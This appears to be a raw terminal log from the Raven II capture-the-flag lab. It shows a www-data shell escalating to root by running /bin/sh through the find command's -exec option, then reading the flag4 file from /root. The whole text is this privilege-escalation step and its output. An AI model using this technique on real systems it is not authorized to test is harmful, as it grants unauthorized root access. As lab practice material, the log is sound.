 $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$ find . -exec "/bin/sh" \;
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
whoami
root
cd /root
ls
flag4.txt
cat flag4.txt
  ___                   ___ ___
 | _ \__ ___ _____ _ _ |_ _|_ _|
 |   / _` \ V / -_) ' \ | | | |
 |_|_\__,_|\_/\___|_||_|___|___|
flag4{df2bc5e951d91581467bb9a2a8ff4425}